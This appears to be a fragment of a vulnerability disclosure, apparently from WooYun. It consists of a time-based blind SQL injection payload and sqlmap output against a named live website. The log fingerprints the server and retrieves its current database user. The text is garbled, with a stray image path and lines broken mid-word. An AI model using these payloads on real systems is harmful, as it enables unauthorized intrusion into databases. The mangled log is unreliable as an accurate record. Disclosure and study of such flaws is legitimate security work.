 sleep(0),0)/' AND (SELECT * FROM (SELECT(SLEEP(5)))HuPo) AND 'AgDW'='AgDW'XOR(i
(now()=sysdate(),sleep(0),0))OR'"XOR(if(now()=sysdate(),sleep(0),0))OR"/&from=a
dExternalChannel
---
[23:22:57] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Gentoo
web application technology: PHP 5.3.29
back-end DBMS: MySQL 5.0.11
[23:22:57] [INFO] fetching current user
[23:22:57] [WARNING] time-based comparison requires larger statistical model, p
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[23:23:52] [WARNING] it is very important not to stress the network adapter dur
ng usage of time-based payloads to prevent potential errors
crawler@192.168.1.%
current user:    'crawler@192.168.1.%
[23:37:13] [INFO] fetched data logged to text files under '/root/.sqlmap/output
img.zhuaxia.com'
www.wooyun.org